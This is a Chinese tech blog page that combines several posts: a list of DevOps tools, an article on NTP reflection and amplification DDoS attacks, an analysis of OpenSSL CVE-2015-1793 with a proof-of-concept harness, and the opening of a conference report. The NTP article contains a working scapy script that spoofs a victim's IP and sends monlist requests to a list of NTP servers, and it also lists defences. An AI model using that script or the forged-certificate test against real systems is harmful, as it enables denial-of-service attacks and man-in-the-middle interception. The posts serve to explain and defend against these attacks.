bash 是大多数Linux系统以及Mac OS X v10.4默认的shell,它能运行于大多数Unix风格的操作系统之上,甚至被移植到了Microsoft Windows上的Cygwin系统中,以实现windows的POSIX虚拟接口。此外,它也被DJGPP项目移植到了MS-DOS上。

Rudder

Rudder 已改名为Flannel,为每个使用 Kubernetes 的机器提供一个子网。也就是说 Kubernetes 集群中的每个主机都有自己一个完整的子网,例如机器 A 和 B 可以有 10.0.1.0/24 和 10.0.2.0/24 子网。

Powershell

RunDeck

RunDeck 是用 Java/Grails 写的开源工具,帮助用户在数据中心或者云环境中自动化各种操作和流程。通过命令行或者web界面,用户可以对任意数量的服务器进行操作,大大降低了对服务器自动化的门槛。

Saltstack

Saltstack 可以看做是func的增强版+Puppet的弱化版。使用Python编写。非常好用,快速可以基于EPEL部署。Salt 是一个开源的工具用来管理你的基础架构,可轻松管理成千上万台服务器。

Ansible

Ansible 提供一种最简单的方式用于发布、管理和编排计算机系统的工具,你可在数分钟内搞定。Ansible 是一个模型驱动的配置管理器,支持多节点发布、远程任务执行。默认使用 SSH 进行远程连接。无需在被管理节点上安装附加软件,可使用各种编程语言进行扩展。

OpenShift服务开通

OpenShift 是由红帽推出的一款面向开源开发人员开放的平台即服务(PaaS)。 OpenShift通过为开发人员提供在语言、框架和云上的更多的选择,使开发人员可以构建、测试、运行和管理他们的应用。

Cloud Foundry

Cloud Foundry 是VMware于2011年4月12日推出的业界第一个开源PaaS云平台,它支持多种框架、语言、运行时环境、云平台及应用服务,使开发 人员能够在几秒钟内进行应用程序的部署和扩展,无需担心任何基础架构的问题。

Kubernetes

Kubernetes 是来自 Google 云平台的开源容器集群管理系统。基于 Docker 构建一个容器的调度服务。该系统可以自动在一个容器集群中选择一个工作容器供使用。其核心概念是 Container Pod。

Mesosphere

Apache Mesos 是一个集群管理器,提供了有效的、跨分布式应用或框架的资源隔离和共享,可以运行Hadoop、MPI、Hypertable、Spark。

Puppet

Puppet,您可以集中管理每一个重要方面,您的系统使用的是跨平台的规范语言,管理所有的单独的元素通常聚集在不同的文件,如用户, CRON作业,和主机一起显然离散元素,如包装,服务和文件。

Razor

Docker Swarm

Docker Swarm 是一个Dockerized化的分布式应用程序的本地集群,它是在Machine所提供的功能的基础上优化主机资源的利用率和容错服务。具体来 说,Docker Swarm支持用户创建可运行Docker Daemon的主机资源池,然后在资源池中运行Docker容器。Docker Swarm可以管理工作负载并维护集群状态。

Vagrant

Vagrant 是一个基于 Ruby 的工具,用于创建和部署虚拟化开发环境。它使用 Oracle 的开源 VirtualBox 虚拟化系统,使用 Chef 创建自动化虚拟环境。

Powershell

OpenStack Heat

维护

日志记录

Logstash

Logstash 是一个应用程序日志、事件的传输、处理、管理和搜索的平台。你可以用它来统一对应用程序日志进行收集管理,提供 Web 接口用于查询和统计。

CollectD

collectd 是一个守护(daemon)进程,用来收集系统性能和提供各种存储方式来存储不同值的机制。比如以RRD 文件形式。

StatsD

StatsD 是一个简单的网络守护进程,基于 Node.js 平台,通过 UDP 或者 TCP 方式侦听各种统计信息,包括计数器和定时器,并发送聚合信息到后端服务,例如 Graphite

监控,警告&分析

Nagios以上,如果有其他补充可以在评论中跟大家分享哦!

Nagios 是一个监视系统运行状态和网络信息的监视系统。Nagios能监视所指定的本地或远程主机以及服务,同时提供异常通知功能等。

Ganglia

Ganglia 是一个跨平台可扩展的,高 性能计算系统下的分布式监控系统,如集群和网格。它是基于分层设计,它使用广泛的技术,如XML数据代表,便携数据传输,RRDtool用于数据存储和可视化。

Sensu

Sensu 是开源的监控框架。主要特性:高度可组合;提供一个监控代理,一个事件处理器和文档 APIs;为云而设计;Sensu 的现代化架构允许监控大规模的动态基础设施,能够通过复杂的公共网络监控几千个全球分布式的机器和服务;热情的社区。

zabbix

zabbix 是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。

ICINGA

ICINGA 项目是 由Michael Luebben、HendrikB?cker和JoergLinge等人发起的,他们都是现有的Nagios项目社区委员会的成员,他们承诺,新的开源项 目将完全兼容以前的Nagios应用程序及扩展功能。

Graphite

Graphite 是一个用于采集网站实时信息并进行统计的开源项目,可用于采集多种网站服务运行状态信息。Graphite服务平均每分钟有4800次更新操作。

Kibana

Kibana 是一个为 Logstash 和 ElasticSearch 提供的日志分析的 Web 接口。可使用它对日志进行高效的搜索、可视化、分析等各种操作。

原文地址:https://elasticbox.com/blog/devops-open-source-tools/

浅谈基于 NTP 的反射和放大攻击

科技前沿 OpenSkill 发表了文章 0 个评论 3059 次浏览 2015-08-20 13:52

0x01 一些案例

最近一段时间 DDoS 攻击事件让基于 NTP 的 DDoS 攻击变得很火热,先看看下面的信息感受下:

“It was a very large DDoS targeting a CloudFlare customer,” Matthew Prince, CEO of Cloudflare told SecurityWeek. “We're still gathering the log data to get exact numbers but know it was well over 300Gbps and likely over 400Gbps,” Prince said.消息中称 CloudFlare 遭受了高达 400G 流量的 NTP 反射攻击,目前从网上各处的消息来看,众说纷纭,我们先不去考证消息的真伪,仅仅从攻击方法和流量方面来看着实体现出 NTP 反射攻击的威力。

“The method was NTP reflection, which is quickly replacing DNS reflection as the source of the largest attacks,” Prince said.

0x02 什么是 NTP

NTP 是网络时间协议(Network Time Protocol)的简称,干嘛用的呢?就是通过网络协议使计算机之前的时间同步化。

0x03 NTP 反射和放大攻击

那什么是 NTP 反射和放大攻击呢?如果听过 DNS 反射和放大攻击的话应该就会对这个比较容易理解了,协议不同,效果一样。

我们先来说说放射和放大攻击:

无论是基于 DNS 还是基于 NTP,其最终都是基于 UDP 协议的。在 UDP 协议中正常情况下客户端发送请求包到服务端,服务端返回响应包到客户端,但是 UDP 协议是面向无连接的,所以客户端发送请求包的源 IP 很容易进行伪造,当把源 IP 修改为受害者的 IP,最终服务端返回的响应包就会返回到受害者的 IP。这就形成了一次反射攻击。

放大攻击呢就是一次小的请求包最终会收到一个或者多个多于请求包许多倍的响应包,这样就达到了四两拨千斤的效果。

那我们接着来看什么是 NTP 的反射和放大攻击,NTP 包含一个 monlist 功能,也被成为 MON_GETLIST,主要用于监控 NTP 服务器,NTP 服务器响应 monlist 后就会返回与 NTP 服务器进行过时间同步的最后 600 个客户端的 IP,响应包按照每 6 个 IP 进行分割,最多有 100 个响应包。

我们可以通过 ntpdc 命令向一个 NTP 服务器发送 monlist 以及结合抓包来看下实际的效果。

pangzi@pangzi-mac ~$ ntpdc -n -c monlist x.x.x.x | wc -l

602

在上面的命令行中我们可以看到一次含有 monlist 的请求收到 602 行数据,除去头两行是无效数据外,正好是 600 个客户端 IP 列表,并且从上面图中的 wireshark 中我们也看到显示有 101 个 NTP 协议的包,除去一个请求包,正好是 100 个响应包。

从上图中我们可以看到请求包的大小为 234 字节,每个响应包为 482 字节,如果单纯按照这个数据我们可以计算出放大的倍数是:482*100/234 = 206 倍。其实如果通过编写攻击脚本,请求包会更小,这个倍数值会更大,这样算起来是不是蛮屌的。

0x04 如何利用

我们通过 scapy 实现一个简单的攻击脚本,代码如下:

#!/usr/bin/env python

# author: pangzi.me@gmail.com

/[i] [CDATA[ [/i]/!function(){try{var t="currentScript"in document?document.currentScript:function(){for(var t=document.getElementsByTagName("script"),e=t.length;e--;)if(t[e].getAttribute("cf-hash"))return t[e]}();if(t&&t.previousSibling){var e,r,n,i,c=t.previousSibling,a=c.getAttribute("data-cfemail");if(a){for(e="",r=parseInt(a.substr(0,2),16),n=2;a.length-n;n+=2)i=parseInt(a.substr(n,2),16)^r,e+=String.fromCharCode(i);e=document.createTextNode(e),c.parentNode.replaceChild(e,c)}}}catch(u){}}();/[i] ]]> [/i]/

import sys

from scapy.all import *

def attack(target, ntp_server):

send(IP(dst=ntp_server, src=target)/(UDP(sport=52816)/NTP(version=2, mode=7, stratum=0, poll=3, precision=42)))

if __name__ == "__main__":

if len(sys.argv) != 3:

sys.exit(1)

target = sys.argv[1]

ntp_server_file = sys.argv[2]

for ntp_server in open(ntp_server_file, "r"):

ntp_server = ntp_server.strip()

if ntp_server != "":

attack(target, ntp_server)

0x05 如何防御

我们可以分为两种情况进行防御

1.加固 NTP 服务

1. 把 NTP 服务器升级到 4.2.7p262.防御 NTP 反射和放大攻击

[list=1]

[*]关闭现在 NTP 服务的 monlist 功能,在ntp.conf配置文件中增加`disable monitor`选项[/*]

[*]在网络出口封禁 UDP 123 端口

1. 由于这种攻击的特征比较明显,所以可以通过网络层或者借助运营商实施 ACL 来防御[/*]不过我觉得如果流量真的够大,400G?800G?或者更大,又有谁能够防得住呢?[/*]

[*]使用防 DDoS 设备进行清洗

[/list]原文地址

OpenSSL-CVE-2015-1793漏洞分析

科技前沿 Ansible 发表了文章 0 个评论 2724 次浏览 2015-07-29 14:39

引言

OpenSSL官方在7月9日发布了编号为 CVE-2015-1793 的交叉证书验证绕过漏洞,其中主要影响了OpenSSL的1.0.1和1.0.2分支。1.0.0和0.9.8分支不受影响。

360安全研究员au2o3t对该漏洞进行了原理上的分析,确认是一个绕过交叉链类型证书验证的高危漏洞,可以让攻击者构造证书来绕过交叉验证,用来形成诸如“中间人”等形式的攻击。

1.漏洞基本原理

直接看最简单的利用方法(利用方法包括但不限于此):

攻击者从一公共可信的 CA (C)处签得一证书 X,并以此证书签发另一证书 V(含对X的交叉引用),那么攻击者发出的证书链 V, R (R为任意证书)对信任 C 的用户将是可信的。

显然用户对 V, R 链的验证会返回失败。

对不支持交叉链认证的老版本来说,验证过程将以失败结束。

对支持交叉认证的版本,则将会尝试构建交叉链 V, X, C,并继续进行验证。

虽然 V, X, C 链能通过可信认证,但会因 X 的用法不包括 CA 而导致验证失败。

但在 openssl-1.0.2c 版本,因在对交叉链的处理中,对最后一个不可信证书位置计数的错误,导致本应对 V, X 记为不可信并验证,错记为了仅对 V 做验证,而没有验证攻击者的证书 X,返回验证成功。





2.具体漏洞分析

漏洞代码位于文件:openssl-1.0.2c/crypto/x509/x509_vfy.c

函数:X509_verify_cert() 中

第 392 行:“ctx->last_untrusted–;”

对问题函数 X509_verify_cert 的简单分析:

( 为方便阅读,仅保留与证书验证强相关的代码,去掉了诸如变量定义、错误处理、资源释放等非主要代码)

问题在于由 <1> 处加入颁发者时及 <2> 处验证(颁发者)后,证书链计数增加,但 最后一个不可信证书位置计数 并未增加,

而在 <4> 处去除过程中 最后一个不可信证书位置计数 额外减少了,导致后面验证过程中少验。

(上述 V, X, C 链中应验 V, X 但少验了 X)

代码分析如下:

int X509_verify_cert(X509_STORE_CTX *ctx)官方的解决方法是在 <5> 处重新计算 最后一个不可信证书位置计数 的值为链长:

{

// 将 ctx->cert 做为不信任证书压入需验证链 ctx->chain

// STACK_OF(X509) *chain 将被构造为证书链,并最终送到 internal_verify() 中去验证

sk_X509_push(ctx->chain,ctx->cert);

// 当前链长度(==1)

num = sk_X509_num(ctx->chain);

// 取出第 num 个证书

x = sk_X509_value(ctx->chain, num - 1);

// 存在不信任链则复制之

if (ctx->untrusted != NULL

&& (sktmp = sk_X509_dup(ctx->untrusted)) == NULL) {

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

goto end;

}

// 预设定的最大链深度(100)

depth = param->depth;

// 构造需验证证书链

for (;;) {

// 超长退出

if (depth < num)

break;

// 遇自签退出(链顶)

if (cert_self_signed(x))

break;

if (ctx->untrusted != NULL) {

xtmp = find_issuer(ctx, sktmp, x);

// 当前证书为不信任颁发者(应需CA标志)颁发

if (xtmp != NULL) {

// 则加入需验证链

if (!sk_X509_push(ctx->chain, xtmp)) {

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

goto end;

}

CRYPTO_add(&xtmp->references, 1, CRYPTO_LOCK_X509);

(void)sk_X509_delete_ptr(sktmp, xtmp);

// 最后一个不可信证书位置计数 自增1

ctx->last_untrusted++;

x = xtmp;

num++;

continue;

}

}

break;

}

do {

i = sk_X509_num(ctx->chain);

x = sk_X509_value(ctx->chain, i - 1);

// 若最顶证书是自签的

if (cert_self_signed(x)) {

// 若需验证链长度 == 1

if (sk_X509_num(ctx->chain) == 1) {

// 在可信链中查找其颁发者(找自己)

ok = ctx->get_issuer(&xtmp, ctx, x);

// 没找到或不是相同证书

if ((ok <= 0) || X509_cmp(x, xtmp)) {

ctx->error = X509_V_ERR_DEPTH_ZERO_SELF_SIGNED_CERT;

ctx->current_cert = x;

ctx->error_depth = i - 1;

if (ok == 1)

X509_free(xtmp);

bad_chain = 1;

ok = cb(0, ctx);

if (!ok)

goto end;

// 找到

} else {

X509_free(x);

x = xtmp;

// 入到可信链

(void)sk_X509_set(ctx->chain, i - 1, x);

// 最后一个不可信证书位置计数 置0

ctx->last_untrusted = 0;

}

// 最顶为自签证书 且 证书链长度>1

} else {

// 弹出

chain_ss = sk_X509_pop(ctx->chain);

// 最后一个不可信证书位置计数 自减

ctx->last_untrusted--;

num--;

j--;

// 保持指向当前最顶证书

x = sk_X509_value(ctx->chain, num - 1);

}

}

// <1>

// 继续构造证书链(加入颁发者)

for (;;) {

// 自签退出

if (cert_self_signed(x))

break;

// 在可信链中查找其颁发者

ok = ctx->get_issuer(&xtmp, ctx, x);

// 出错

if (ok < 0)

return ok;

// 没找到

if (ok == 0)

break;

x = xtmp;

// 将不可信证书的颁发者(证书)加入需验证证书链

if (!sk_X509_push(ctx->chain, x)) {

X509_free(xtmp);

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

return 0;

}

num++;

}

// <2>

// 验证 for(;;) 中加入的颁发者链

i = check_trust(ctx);

if (i == X509_TRUST_REJECTED)

goto end;

retry = 0;

// <3>

// 检查交叉链

if (i != X509_TRUST_TRUSTED

&& !(ctx->param->flags & X509_V_FLAG_TRUSTED_FIRST)

&& !(ctx->param->flags & X509_V_FLAG_NO_ALT_CHAINS)) {

while (j-- > 1) {

xtmp2 = sk_X509_value(ctx->chain, j - 1);

// 其实得到一个“看似合理”的证书就返回,这里实际上仅仅根据 CN域 查找颁发者

ok = ctx->get_issuer(&xtmp, ctx, xtmp2);

if (ok < 0)

goto end;

// 存在交叉链

if (ok > 0) {

X509_free(xtmp);

// 去除交叉链以上部分

while (num > j) {

xtmp = sk_X509_pop(ctx->chain);

X509_free(xtmp);

num--;

// <4>

// 问题所在

ctx->last_untrusted--;

}

// <5>

retry = 1;

break;

}

}

}

} while (retry);

……

}

ctx->last_untrusted = sk_X509_num(ctx->chain);

并去掉 <4> 处的 最后一个不可信证书位置计数 自减运算(其实去不去掉都无所谓)。

另一个解决办法可以是在 <1> <2> 后,在 <3> 处重置 最后一个不可信证书位置计数,加一行:

ctx->last_untrusted = num;

这样 <4> 处不用删除,而逻辑也是合理并前后一致的。

3.漏洞验证

笔者修改了部分代码并做了个Poc 。修改代码:

int X509_verify_cert(X509_STORE_CTX *ctx)Poc:

{

X509 [i]x, [/i]xtmp, [i]xtmp2, [/i]chain_ss = NULL;

int bad_chain = 0;

X509_VERIFY_PARAM *param = ctx->param;

int depth, i, ok = 0;

int num, j, retry;

int ([i]cb) (int xok, X509_STORE_CTX [/i]xctx);

STACK_OF(X509) *sktmp = NULL;

if (ctx->cert == NULL) {

X509err(X509_F_X509_VERIFY_CERT, X509_R_NO_CERT_SET_FOR_US_TO_VERIFY);

return -1;

}

cb = ctx->verify_cb;

/*

* first we make sure the chain we are going to build is present and that

* the first entry is in place

*/

if (ctx->chain == NULL) {

if (((ctx->chain = sk_X509_new_null()) == NULL) ||

(!sk_X509_push(ctx->chain, ctx->cert))) {

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

goto end;

}

CRYPTO_add(&ctx->cert->references, 1, CRYPTO_LOCK_X509);

ctx->last_untrusted = 1;

}

/[i] We use a temporary STACK so we can chop and hack at it [/i]/

if (ctx->untrusted != NULL

&& (sktmp = sk_X509_dup(ctx->untrusted)) == NULL) {

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

goto end;

}

num = sk_X509_num(ctx->chain);

x = sk_X509_value(ctx->chain, num - 1);

depth = param->depth;

for (;;) {

/[i] If we have enough, we break [/i]/

if (depth < num)

break; /* FIXME: If this happens, we should take

* note of it and, if appropriate, use the

* X509_V_ERR_CERT_CHAIN_TOO_LONG error code

[i] later. [/i]/

/[i] If we are self signed, we break [/i]/

if (cert_self_signed(x))

break;

/*

* If asked see if we can find issuer in trusted store first

*/

if (ctx->param->flags & X509_V_FLAG_TRUSTED_FIRST) {

ok = ctx->get_issuer(&xtmp, ctx, x);

if (ok < 0)

return ok;

/*

* If successful for now free up cert so it will be picked up

* again later.

*/

if (ok > 0) {

X509_free(xtmp);

break;

}

}

/[i] If we were passed a cert chain, use it first [/i]/

if (ctx->untrusted != NULL) {

xtmp = find_issuer(ctx, sktmp, x);

if (xtmp != NULL) {

if (!sk_X509_push(ctx->chain, xtmp)) {

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

goto end;

}

CRYPTO_add(&xtmp->references, 1, CRYPTO_LOCK_X509);

(void)sk_X509_delete_ptr(sktmp, xtmp);

ctx->last_untrusted++;

x = xtmp;

num++;

/*

* reparse the full chain for the next one

*/

continue;

}

}

break;

}

/[i] Remember how many untrusted certs we have [/i]/

j = num;

/*

* at this point, chain should contain a list of untrusted certificates.

* We now need to add at least one trusted one, if possible, otherwise we

* complain.

*/

do {

/*

* Examine last certificate in chain and see if it is self signed.

*/

i = sk_X509_num(ctx->chain);

x = sk_X509_value(ctx->chain, i - 1);

if (cert_self_signed(x)) {

/[i] we have a self signed certificate [/i]/

if (sk_X509_num(ctx->chain) == 1) {

/*

* We have a single self signed certificate: see if we can

* find it in the store. We must have an exact match to avoid

* possible impersonation.

*/

ok = ctx->get_issuer(&xtmp, ctx, x);

if ((ok <= 0) || X509_cmp(x, xtmp)) {

ctx->error = X509_V_ERR_DEPTH_ZERO_SELF_SIGNED_CERT;

ctx->current_cert = x;

ctx->error_depth = i - 1;

if (ok == 1)

X509_free(xtmp);

bad_chain = 1;

ok = cb(0, ctx);

if (!ok)

goto end;

} else {

/*

* We have a match: replace certificate with store

* version so we get any trust settings.

*/

X509_free(x);

x = xtmp;

(void)sk_X509_set(ctx->chain, i - 1, x);

ctx->last_untrusted = 0;

}

} else {

/*

* extract and save self signed certificate for later use

*/

chain_ss = sk_X509_pop(ctx->chain);

ctx->last_untrusted--;

num--;

j--;

x = sk_X509_value(ctx->chain, num - 1);

}

}

/[i] We now lookup certs from the certificate store [/i]/

for (;;) {

/[i] If we have enough, we break [/i]/

if (depth < num)

break;

/[i] If we are self signed, we break [/i]/

if (cert_self_signed(x))

break;

ok = ctx->get_issuer(&xtmp, ctx, x);

if (ok < 0)

return ok;

if (ok == 0)

break;

x = xtmp;

if (!sk_X509_push(ctx->chain, x)) {

X509_free(xtmp);

X509err(X509_F_X509_VERIFY_CERT, ERR_R_MALLOC_FAILURE);

return 0;

}

num++;

}

/[i] we now have our chain, lets check it... [/i]/

i = check_trust(ctx);

/[i] If explicitly rejected error [/i]/

if (i == X509_TRUST_REJECTED)

goto end;

/*

* If it's not explicitly trusted then check if there is an alternative

* chain that could be used. We only do this if we haven't already

* checked via TRUSTED_FIRST and the user hasn't switched off alternate

* chain checking

*/

retry = 0;

// <1>

//ctx->last_untrusted = num;

if (i != X509_TRUST_TRUSTED

&& !(ctx->param->flags & X509_V_FLAG_TRUSTED_FIRST)

&& !(ctx->param->flags & X509_V_FLAG_NO_ALT_CHAINS)) {

while (j-- > 1) {

xtmp2 = sk_X509_value(ctx->chain, j - 1);

ok = ctx->get_issuer(&xtmp, ctx, xtmp2);

if (ok < 0)

goto end;

/[i] Check if we found an alternate chain [/i]/

if (ok > 0) {

/*

* Free up the found cert we'll add it again later

*/

X509_free(xtmp);

/*

* Dump all the certs above this point - we've found an

* alternate chain

*/

while (num > j) {

xtmp = sk_X509_pop(ctx->chain);

X509_free(xtmp);

num--;

ctx->last_untrusted--;

}

retry = 1;

break;

}

}

}

} while (retry);

printf(" num=%d, real-num=%d\n", ctx->last_untrusted, sk_X509_num(ctx->chain) );

/*

* If not explicitly trusted then indicate error unless it's a single

* self signed certificate in which case we've indicated an error already

* and set bad_chain == 1

*/

if (i != X509_TRUST_TRUSTED && !bad_chain) {

if ((chain_ss == NULL) || !ctx->check_issued(ctx, x, chain_ss)) {

if (ctx->last_untrusted >= num)

ctx->error = X509_V_ERR_UNABLE_TO_GET_ISSUER_CERT_LOCALLY;

else

ctx->error = X509_V_ERR_UNABLE_TO_GET_ISSUER_CERT;

ctx->current_cert = x;

} else {

sk_X509_push(ctx->chain, chain_ss);

num++;

ctx->last_untrusted = num;

ctx->current_cert = chain_ss;

ctx->error = X509_V_ERR_SELF_SIGNED_CERT_IN_CHAIN;

chain_ss = NULL;

}

ctx->error_depth = num - 1;

bad_chain = 1;

ok = cb(0, ctx);

if (!ok)

goto end;

}

printf("flag=1\n");

/[i] We have the chain complete: now we need to check its purpose [/i]/

ok = check_chain_extensions(ctx);

if (!ok)

goto end;

printf("flag=2\n");

/[i] Check name constraints [/i]/

ok = check_name_constraints(ctx);

if (!ok)

goto end;

printf("flag=3\n");

ok = check_id(ctx);

if (!ok)

goto end;

printf("flag=4\n");

/[i] We may as well copy down any DSA parameters that are required [/i]/

X509_get_pubkey_parameters(NULL, ctx->chain);

/*

* Check revocation status: we do this after copying parameters because

* they may be needed for CRL signature verification.

*/

ok = ctx->check_revocation(ctx);

if (!ok)

goto end;

printf("flag=5\n");

i = X509_chain_check_suiteb(&ctx->error_depth, NULL, ctx->chain,

ctx->param->flags);

if (i != X509_V_OK) {

ctx->error = i;

ctx->current_cert = sk_X509_value(ctx->chain, ctx->error_depth);

ok = cb(0, ctx);

if (!ok)

goto end;

}

printf("flag=6\n");

/[i] At this point, we have a chain and need to verify it [/i]/

if (ctx->verify != NULL)

ok = ctx->verify(ctx);

else

ok = internal_verify(ctx);

if (!ok)

goto end;

printf("flag=7\n");

#ifndef OPENSSL_NO_RFC3779

/[i] RFC 3779 path validation, now that CRL check has been done [/i]/

ok = v3_asid_validate_path(ctx);

if (!ok)

goto end;

ok = v3_addr_validate_path(ctx);

if (!ok)

goto end;

#endif

printf("flag=8\n");

/[i] If we get this far evaluate policies [/i]/

if (!bad_chain && (ctx->param->flags & X509_V_FLAG_POLICY_CHECK))

ok = ctx->check_policy(ctx);

if (!ok)

goto end;

if (0) {

end:

X509_get_pubkey_parameters(NULL, ctx->chain);

}

if (sktmp != NULL)

sk_X509_free(sktmp);

if (chain_ss != NULL)

X509_free(chain_ss);

printf("ok=%d\n", ok );

return ok;

}

//将代码中 X509_verify_cert() 函数加入输出信息如下:

//里头的证书文件自己去找一个,这个不提供了

//

#include

#include

#include

#include

#include

STACK_OF(X509) [i]load_certs_from_file(const char [/i]file)

{

STACK_OF(X509) *certs;

BIO *bio;

X509 *x;

bio = BIO_new_file( file, "r");

certs = sk_X509_new_null();

do

{

x = PEM_read_bio_X509(bio, NULL, 0, NULL);

sk_X509_push(certs, x);

}while( x != NULL );

return certs;

}

void test(void)

{

X509 *x = NULL;

STACK_OF(X509) *untrusted = NULL;

BIO *bio = NULL;

X509_STORE_CTX *sctx = NULL;

X509_STORE *store = NULL;

X509_LOOKUP *lookup = NULL;

store = X509_STORE_new();

lookup = X509_STORE_add_lookup( store, X509_LOOKUP_file() );

X509_LOOKUP_load_file(lookup, "roots.pem", X509_FILETYPE_PEM);

untrusted = load_certs_from_file("untrusted.pem");

bio = BIO_new_file("bad.pem", "r");

x = PEM_read_bio_X509(bio, NULL, 0, NULL);

sctx = X509_STORE_CTX_new();

X509_STORE_CTX_init(sctx, store, x, untrusted);

X509_verify_cert(sctx);

}

int main(void)

{

test();

return 0;

}

编译,以伪造证书测试,程序输出信息为:

num=1, real-num=3

flag=1

flag=2

flag=3

flag=4

flag=5

flag=6

flag=7

flag=8

ok=1

认证成功

将 <1> 处注释代码去掉,编译,再以伪造证书测试,程序输出信息为:

num=3, real-num=3

flag=1

ok=0

认证失败

4.安全建议

建议使用受影响版本(OpenSSL 1.0.2b/1.0.2c 和 OpenSSL 1.0.1n/1.0.1o)的 产品或代码升级OpenSSL到最新版本

ArchSummit全球架构师峰会见闻之APM

科技前沿 Ansible 发表了文章 0 个评论 4091 次浏览 2015-07-18 00:27

引言:

近几年来是一个创客的时代,我们每天都能在各种不同的地方看到不同的人在各种不同的产品,国内已形成一种创业的热潮。媒体捧吹,政府政策支持,这年头不说自己是创业者都不好意思创业。就拿北京来说,不知道一天内有多少家创业公司兴起,有多少家创业公司倒闭。

从2011年开始,大数据逐渐进入互联网热词行列。2012年美国硅谷投资的最热门主题就是大数据,大数据的时代的到来也造就了不少创业公司。国外的比如,大数据业务分析公司Splunk、数据服务公司Metamarkets、数据可视化公司Tableau、大数据分析公司ParAccel等。当大数据这个热词涌入国内的时候也促进国内的互联网巨头们也在纷纷布局切分蛋糕,比如阿里、百度、腾讯、金山,还有在线教育的小象学院和早期成立的数据分析专业社区炼数成金。

进入到2013年莫过于最火的就是云计算和虚拟化技术,作为技术人员熟悉的kvm,vm,esi,cloudstack,openstack等,逐渐进入到互联网技术人员的视野。其中也不乏不少创业者看到了方向。比如基于openstack技术成立于2013年的OpenStack开源云计算公司UnitedStack,还有基于基于cloudstack市场的天云趋势等。

